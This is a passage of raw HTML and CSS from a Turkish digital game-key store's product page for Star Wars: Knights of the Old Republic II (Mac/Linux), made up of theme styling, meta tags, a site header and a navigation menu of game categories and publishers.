span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(207, 238, 16)}.ox-brand-slider__container .ox-owl-nav button.owl-next, .ox-brand-slider__container .ox-owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}#toTop svg{fill: rgb(0, 0, 0)}.header-banner-below{border-bottom: 1px solid rgb(229, 229, 229)}.header-banner-below.banner-columns-2 .banner-wrap.first-banner:before, .header-banner-below.banner-columns-1{background: rgb(245, 245, 245)}.header-banner-below .banner-wrap p, .header-banner-below .banner-wrap h1, .header-banner-below .banner-wrap h2, .header-banner-below .banner-wrap h3, .header-banner-below .banner-wrap h4, .header-banner-below .banner-wrap h5, .header-banner-below .banner-wrap h6, .header-banner-below .banner-wrap .h1, .header-banner-below .banner-wrap .h2, .header-banner-below .banner-wrap .h3, .header-banner-below .banner-wrap .h4, .header-banner-below .banner-wrap .h5, .header-banner-below .banner-wrap .h6, .header-banner-below .banner-wrap{color: rgb(48, 48, 48)}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(47, 47, 47)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(47, 47, 47)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(255, 255, 255, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: rgb(47, 47, 47)} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(47, 47, 47)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(255, 115, 66)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(210, 210, 210)} .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(26, 26, 26)} .product-item .product-grid-overlay{background-color: rgba(255, 255, 255, 0)} .product-items .action.towishlist:before, .products.list.items .action.towishlist:before, .table-comparison .action.towishlist:before{color: rgb(207, 238, 16)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg{fill: rgb(207, 238, 16)} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(207, 238, 16); border-right: 2px solid rgb(207, 238, 16); border-top: 2px solid rgb(207, 238, 16);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare{background-color: rgba(255, 255, 255, 0)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before{color: rgb(255, 255, 255)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg{fill: rgb(255, 255, 255)} .products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover{background-color: rgba(255, 255, 255, 0)} .ox-banner-animated-text .ox-banner-animated-container .text{color: rgb(0, 0, 0)} .ox-banner-animated-text .ox-banner-animated-container .animate-me .text{color: rgb(0, 0, 0)} .ox-banner-animated-text .ox-banner-animated-container .text{background-color: rgb(207, 238, 16)} .ox-banner-animated-text .ox-banner-animated-container .text:after{background-color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(29, 29, 29)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 50px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 600px;}@media (max-width: 640px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 400px;}} .blog-widget-recent .blog-list--overlay.post-list article{min-height: 600px;}@media (max-width: 640px){ .blog-widget-recent .blog-list--overlay.post-list article{min-height: 400px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title, .post-list.blog-style-modern.blog-list--above-image article .post-title{text-transform: capitalize;}.post-list.blog-style-modern article .post-categories a{color: rgb(255, 255, 255)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(0, 0, 0)} .post-view .post-categories a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{background: rgb(241, 241, 241)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .nextprev-link span{color: rgb(48, 48, 48)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgba(0, 0, 0, 0);} .post-view .block.comments .c-comment .c-post{border-color: rgb(235, 235, 235)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: rgb(245, 245, 245)} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: rgba(255, 255, 255, 0);} @media only screen and (max-width: 1024px){.logo__container{padding-left: 0px; padding-right: 0px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 200px; }.logo__container .logo img{ max-width: 200px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(207, 238, 16) }.ox-nav-sections-item-title .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }.ox-nav-sections-item-title:after{ background: rgb(207, 238, 16); }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }.ox-nav-sections-item-title.active:after{ background: rgb(207, 238, 16); }.ox-megamenu-navigation > .level0.active > .level-top, .ox-megamenu-navigation > .level0.has-active > .level-top, .navigation > .level0.active > .level-top, .navigation > .level0.has-active > .level-top, .ox-megamenu .level0 > .level-top:hover, .navigation .level0 > .level-top:hover, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top, .ox-megamenu-navigation > .level0 > .level-top:hover{background-color: rgb(207, 238, 16); }.ox-megamenu-navigation > .level0.active > .level-top, .ox-megamenu-navigation > .level0.has-active > .level-top, .navigation > .level0.active > .level-top, .navigation > .level0.has-active > .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top{color: rgb(0, 0, 0); }.order-links .item a:visited, .order-links .item strong, .order-links .item a,.product.data.items > .item.title > .switch,.product.data.items > .item.title > .switch:visited{color: rgb(0, 0, 0) }.product.data.items .item.title > .switch:after, .product.data.items .item.title > .switch:before{background-color: rgb(0, 0, 0) }.product.data.items .item.title.active > .switch:after, .product.data.items .item.title.active > .switch:before{background: rgb(0, 0, 0)}.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover,.product.data.items > .item.title > .switch:hover,.product.data.items .item.title.active > .switch,.product.data.items .item.title.active > .switch:visited{color: rgb(0, 0, 0) }.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover {background-color: rgb(207, 238, 16) }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1440px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 55%;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: 40%; }.header--layout-2 .logo__container,.logo__container{width: 200px; }.logo__container .logo img{ max-width: 200px; }.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > a .a2-menu-stroke span{background-color: rgb(207, 238, 16)!important; }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > a, .ox-megamenu-navigation .category-item > a{letter-spacing:0px;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a{font-weight:400;}.amsearch-more-results .amsearch-link:hover{border-color: rgb(0, 0, 0); }.order-links .item a:visited, .order-links .item strong, .order-links .item a,.product.data.items > .item.title > .switch:visited,.product.data.items > .item.title > .switch{ color: rgb(0, 0, 0) }.product.data.items.accordion > .item.title > .switch:after,.product.data.items.accordion > .item.title > .switch:before{ background-color: rgb(0, 0, 0) }.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch,.product.data.items > .item.title.active > .switch:focus,.product.data.items > .item.title.active > .switch:hover{ color: rgb(0, 0, 0) }.product.data.items.accordion .item.title.active > .switch:after,.product.data.items.accordion .item.title.active > .switch:before{background: rgb(0, 0, 0)}.tabs-style--minimal .product.data.items > .item.title > .switch:before,.order-links .item.current strong,.product.data.items > .item.title > .switch:after{ background-color: rgb(207, 238, 16) }.post-list.blog-style-classic .post-title {font-size: 50px;}.post-view h1.page-title{font-size: 60px;}} @media (min-width:1025px){ .page-layout-2columns-right .extended-review-button{ display:none!important;}} .product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none;}.ox_quickview_catalog_product-view .product-info-main .box-tocart .field.qty, .ox_quickview_catalog_product-view .product-options-bottom .box-tocart .field.qty, .ox_quickview-catalog_product-view .product-info-main .box-tocart .field.qty, .ox_quickview-catalog_product-view .product-options-bottom .box-tocart .field.qty{ display:none!important; }</style>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Star Wars®: Knights of the Old Republic™ II - The Sith Lords (Mac - Linux)" />
<meta property="og:image"
      content="https://www.playturk.net/pub/media/catalog/product/cache/0521f72754cad76fffc61ddfd7b2238c/s/t/star_wars_knights_of_the_old_republic_ii_-_the_sith_lords_mac_-_linux_.jpeg" />
<meta property="og:description"
      content="En iyi RPG'lerden Star Wars: KOTOR'un aynı epiklikteki ve aynı muhteşemlikteki devam oyunu şimdi Mac ve Linux'ta! KOTOR II, Eski Cumhuriyet dönemine bambaşka bir bakış açısı getiriyor!" />
<meta property="og:url" content="https://www.playturk.net/star-warsr-knights-of-the-old-republictm-ii-the-sith-lords-mac-linux.html" />
    <meta property="product:price:amount" content="18.5"/>
    <meta property="product:price:currency"
      content="TRY"/>
<link rel="preload" as="image" href="https://www.playturk.net/pub/media/catalog/product/cache/5467e43086ca673d44708b6aa689988d/n/x/nxw55b61ade8b034_1.jpg"><meta name="generator" content="Powered by Slider Revolution 6.2.15.5 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />

<style type="text/css"></style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/images/loader-2.gif"}}'
        class="ox-lazy ox-messages-fixed ox-quickview-sa menu-style-5 menu--align-center minicart--style-classic mobile-header--layout-5 footer--layout-2 header--layout-2 contacts-fullwidth minicart-btn--minimal minicart--show-counter-mobile sticky-simple sticky-minimized quickview-mobile--hide catalog-product-view product-star-warsr-knights-of-the-old-republictm-ii-the-sith-lords-mac-linux page-layout-1column" itemtype="http://schema.org/Product" itemscope="itemscope">
        


    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Tarayıcınızda, Javascript Özelliği kapatılmış olarak görünmektedir.</strong>
                    <span>Sitemizde iyi vakit geçirmeniz için tarayıcınızda JavaScript’in açık olduğundan emin olun.</span>
                </p>
            </div>
        </div>
    </noscript>



<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->

<div class="page-wrapper"><div class="page-header header--layout-2&#x20;header__menu--position-1&#x20;header--full-width" data-role="OXsticky" data-mage-init='{"OXsticky":{}}'>
	<div class="sticky-wrapper">
	<div class="container">
		<div class="row">
			<div class="col header__content-wrapper">
									<div class="top-bar flex-row">
	<div class="flex-left modal__left">
		<div class="topline-block">Sadece %100 Resmi Anahtarlar</div>	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
		<div class="topline-block"><a href="/hakkimizda">Hakkımızda</a>  <a href="/contact">Destek</a>  <a href="/aktivasyon-islemleri">Anında Dijital Teslimat</a> 	<style>#ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:not(:hover){background: transparent}
#ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:hover{color: rgb(207, 238, 16);background: transparent}</style>	<div id="ox_socialicons_1" class="size-tiny athlete2-social-icons-simple">
							<a href="https://www.facebook.com/playturknet/" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/playturknet/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
							<a href="https://twitter.com/playturknet" class="athlete2-social-icon athlete2-icon-twitter" target="_self"><span>twitter</span></a>
			</div>
</div>				
			</div>
</div>								<div class="header__content">
					<div class="logo__container">
							<a
		class="logo"
		href="https://www.playturk.net/"
		title=""
		aria-label="store logo">

	<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;109&#x20;39&quot;&#x20;width&#x3D;&quot;109&quot;&#x20;height&#x3D;&quot;39&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/default/playturk-logo_2.png" width="109" height="39" title="" alt="" style="max-width: 109px;max-height:39px;" width="109" height="39" />
			<img class="retina lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;109&#x20;39&quot;&#x20;width&#x3D;&quot;109&quot;&#x20;height&#x3D;&quot;39&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/default/playturk-logo_3.png" width="109" height="39" title="" alt="" style="max-width: 109px;max-height:39px;" width="109" height="39" />
					<img class="print-logo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;109&#x20;39&quot;&#x20;width&#x3D;&quot;109&quot;&#x20;height&#x3D;&quot;39&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/default/playturk-logo_2.png" width="109" height="39" title="" alt="" style="max-width: 109px;max-height:39px;" width="109" height="39" />
		</a>
					</div>
					<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile"><div class="hamburger-menu-icon-small" aria-label="Menü"><span></span><span></span><span></span></div><span>Navigation</span></div>
						<nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first level-top big-padding parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><a  href="https://www.playturk.net/" data-url="custom"  class="level-top" ><span class="name">Mağaza</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span><i class="ox-menu-arrow hide-on-desktop"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="2"><div class="row"><div class="ox-megamenu-block ox-megamenu-block-left ox-menu-col ox-menu-col-2"><ul class="list-margins links-bg-hover"><li><a href="/indirimdekiler.html" class="h6" style="color:#CFEE10; background:none">SON FIRSATLAR</a></li>
<li><a href="/yeni-oyunlar.html" class="h6">YENİ OYUNLAR</a></li>
<li><a href="#" class="h6">ÇOK SATANLAR</a></li>
<li><a href="/erken-erisim.html" class="h6">ERKEN ERİŞİM</a></li>
<li><a href="/editorun-secimi.html" class="h6">EDİTÖRÜN SEÇİMİ</a></li>
<li><a href="/store/kategoriler/vr-oyunlari.html" class="h6">SANAL GERÇEKLİK</a></li>
<li><a href="#" class="h6">YAZILIM MERKEZİ</a></li>
<li><a href="/store/kategoriler/mac-oyunlari.html" class="h6">macOS ÜRÜNLERİ</a></li>
<li><a href="/blog" class="h6">HABERLER</a></li>
<li>&nbsp;</li>
<li><a href="/store/kategoriler.html" class="h6">TÜM OYUNLAR</a></li></ul></div><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col"><ul class="ox-megamenu-list row ox-megamenu-list--columns-2"><li  class="level1  category-item first parent"><a  href="https://www.playturk.net/store/kategoriler.html" ><span class="name">Kategoriler</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li  class="level2  category-item first"><a  href="https://www.playturk.net/store/kategoriler/aksiyon-oyunlari.html" ><span class="name">Aksiyon Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/macera-oyunlari.html" ><span class="name">Macera Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/fps.html" ><span class="name">FPS</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/spor-oyunlari.html" ><span class="name">Spor Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/strateji-oyunlari.html" ><span class="name">Strateji Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/simulasyon-oyunlari.html" ><span class="name">Simülasyon Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/rpg.html" ><span class="name">RPG</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/yaris-oyunlari.html" ><span class="name">Yarış Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/online-games-mmo.html" ><span class="name">Online Games/MMO</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/vr-oyunlari.html" ><span class="name">VR Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/diger-kategoriler.html" ><span class="name">Diğer Oyunlar</span></a></li><li  class="level2  category-item last"><a  href="https://www.playturk.net/store/kategoriler/yazilim-merkezi.html" ><span class="name">Yazılım Merkezi</span></a></li></ul></li><li  class="level1  category-item last parent"><a  href="https://www.playturk.net/store/yayincilar.html" ><span class="name">Yayıncılar</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li  class="level2  category-item first"><a  href="https://www.playturk.net/store/yayincilar/2k-games.html" ><span class="name">2K Games</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/rockstar-games.html" ><span class="name">Rockstar Games</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/ubisoft-oyunlari.html" ><span class="name">Ubisoft</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/bandai-namco.html" ><span class="name">Bandai Namco</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/paradox-interactive.html" ><span class="name">Paradox Interactive</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/bethesda.html" ><span class="name">Bethesda</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/konami.html" ><span class="name">Konami</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/warner-bros.html" ><span class="name">Warner Bros</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/kalypso-media.html" ><span class="name">Kalypso Media</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/thq-nordic.html" ><span class="name">THQ Nordic</span></a></li><li  class="level2  category-item last"><a  href="https://www.playturk.net/store/yayincilar/daedalic-entertainment.html" ><span class="name">Daedalic Entertainment</span></a></li></ul></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-6"><div class="row">
    <div class="col-lg-4 ox-margin ox-margin-lg-no">
        <div class="ox-banner ox-img-zoom-out-hover ox-banner-content-overlay h-center v-center">
            <a class="ox-banner-link" href="/assetto-corsa-competizione.html">
               <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;281&#x20;329&quot;&#x20;width&#x3D;&quot;281&quot;&#x20;height&#x3D;&quot;329&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/Demos/greece/menu/asetto-corsa-araba-oyunu.png" width="281" height="329" alt="asetto corsa satın al" />
                <span class="ox-banner-container">
                    <span class="h4" style="color:white">ŞİMDİ <br>İNDİRİMDE!</span> 
                </span>	
            </a>
        </div>
    </div>
    <div class="col-lg-4 ox-margin ox-margin-lg-no">
        <div class="ox-banner ox-img-zoom-out-hover ox-banner-content-overlay h-center v-center">
            <a class="ox-banner-link" href="/stellaris-megacorp-dlc.html">
               <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;281&#x20;329&quot;&#x20;width&#x3D;&quot;281&quot;&#x20;height&#x3D;&quot;329&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/Demos/greece/menu/stellaris-megacorp.png" width="281" height="329" alt="stellaris megacorp satın al" />
                <span class="ox-banner-container">
                    <span class="h4" style="color:white">ÇOK <br>SATILAN</span> 
                </span>	
            </a>
        </div>
    </div>
    <div class="col-lg-4">
        <div class="ox-banner ox-img-zoom-out-hover">
            <a class="ox-banner-link" href="/zoo-tycoon-ultimate-animal-collection.html">
               <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;281&#x20;329&quot;&#x20;width&#x3D;&quot;281&quot;&#x20;height&#x3D;&quot;329&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/Demos/greece/menu/zoo-tycoon-playturk.png" width="281" height="329" alt="zoo tycoon satın al" />
            </a>
        </div>
    </div>
